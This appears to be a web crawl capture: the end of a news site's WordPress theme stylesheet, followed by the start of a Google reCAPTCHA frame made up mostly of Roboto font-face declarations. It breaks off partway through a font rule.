    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #e83933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e83933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e83933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e83933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e83933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e83933;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e83933 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e83933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e83933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(232, 57, 51, 0.7);
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://actustime.com/wp-content/uploads/2019/03/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://actustime.com/wp-content/uploads/2019/03/8-300x200.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://actustime.com/wp-content/uploads/2019/03/2-300x200.jpg');
    }
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf54cMUAAAAAEpcv4eZv6b-DZrsqQvfHe2R-niV&co=aHR0cHM6Ly9hY3R1c3RpbWUuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=nx4i3dniedvz
body_size: 48245
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
